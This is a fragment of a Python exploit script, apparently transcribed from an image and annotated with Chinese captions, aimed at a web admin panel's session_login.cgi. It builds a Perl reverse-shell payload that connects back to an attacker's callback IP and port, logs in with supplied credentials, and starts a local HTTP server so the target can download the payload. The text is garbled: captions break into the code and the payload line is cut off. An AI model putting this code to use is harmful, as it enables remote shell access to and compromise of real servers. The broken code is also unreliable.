 class Exploit(object):
    def __init__(self, target, username, password, py3http_server, pyhttp_port, upload_path, callback_ip, callback_port, fname):
        self.target = target
        self.username = username
        self.password = password
        self.py3http_server = py3http_server
        self.pyhttp_port = pyhttp_port
        self.upload_path = upload_path
        self.callback_ip = callback_ip
        self.callback_port = callback_port
        self.fname = fname

        #self.proxies = proxies
        self.s = requests.Session()

    def gen_payload(self):
        payload = ('''perl -e 'use Socket;$i="''' + self.callback_ip  + '''";$p=''' + self.callback_port + ''';socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT
        print(TCYAN + f"\n[+] Generating payload to {self.fname} in current directory", ENDC)
        f = open(f"{self.fname}", "w")
写入shell模块
        f.write(payload)
        f.close()

    def login(self):
        login_url = self.target + "/session_login.cgi"
        cookies = { "redirect": "1", "testing": "1", "PHPSESSID": "" }

        data = { 'user' : self.username, 'pass' : self.password }
        try:
            r = self.s.post(login_url, data=data, cookies=cookies, verify=False, allow_redirects=True, timeout=10)
            success_message = 'System hostname'
            if success_message in r.text:
                print(TGREEN + "[+] Login Successful", ENDC)
            else:
登录模块
                print(TRED +"[-] Login Failed", ENDC)
                exit()

        except requests.Timeout as e:
            print(TRED + f"[-] Target: {self.target} is not responding, Connection timed out", ENDC)
            exit()

    def pyhttp_server(self):
        print(f'[+] Attempt to host http.server on {self.pyhttp_port}\n')
        os.system(f'(setsid $(which python3) -m http.server {self.pyhttp_port} 0>&1 & ) ') # add 2>/dev/null for clean up
创建HTTP server，用于下载
        print('[+] Sleep 3 second to ensure http server is up!')
        time.sleep(3) # Sleep for 5 seconds to ensure http server is up!